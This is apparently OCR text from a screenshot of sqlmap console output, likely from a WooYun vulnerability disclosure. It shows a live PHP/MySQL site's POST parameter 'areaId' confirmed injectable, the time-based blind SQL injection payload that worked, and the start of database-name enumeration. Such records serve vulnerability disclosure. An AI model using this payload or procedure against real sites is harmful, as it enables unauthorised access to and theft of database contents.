 管理员: Windows 命令处理程序 - python  C:\Users\Administrator\Desktop\tools\SqlMap免Python环境绿色...
[22:32:26] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[22:32:30] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[22:32:33] [INFO] testing 'Oracle AND time-based blind'
[22:32:36] [INFO] testing 'MySQL >= 5.0.12 time-based blind - Parameter replace'
[22:32:57] [INFO] POST parameter 'areaId' seems to be 'MySQL >= 5.0.12 time-based blind - Parameter rep
lace' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes
? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (3) and
risk (1) values? [Y/n] y
[22:33:32] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:33:32] [INFO] automatically extending ranges for UNION query injection technique tests as there is
at least one other (potential) technique found
[22:33:35] [INFO] testing 'Generic UNION query (random number) - 1 to 20 columns'
[22:33:39] [INFO] testing 'Generic UNION query (NULL) - 22 to 40 columns'
[22:33:44] [INFO] testing 'Generic UNION query (random number) - 22 to 40 columns'
[22:33:48] [INFO] testing 'Generic UNION query (NULL) - 42 to 60 columns'
[22:33:51] [INFO] checking if the injection point on POST parameter 'areaId' is a false positive
POST parameter 'areaId' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection points with a total of 1232 HTTP(s) requests:
---
Parameter: areaId (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace
    Payload: areaId=(SELECT (CASE WHEN (2047=2047) THEN SLEEP(5) ELSE 2047*(SELECT 2047 FROM INFORMATIO
N_SCHEMA.CHARACTER_SETS) END))&name=null&pageNum=0
---
[22:36:03] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.9
back-end DBMS: MySQL 5.0.12
[22:36:03] [INFO] fetching database names
[22:36:03] [INFO] fetching number of databases
[22:36:03] [INFO] retrieved:
[22:36:03] [WARNING] it is very important not to stress the network adapter during usage of time-based
payloads to prevent potential errors
www.wooyun.org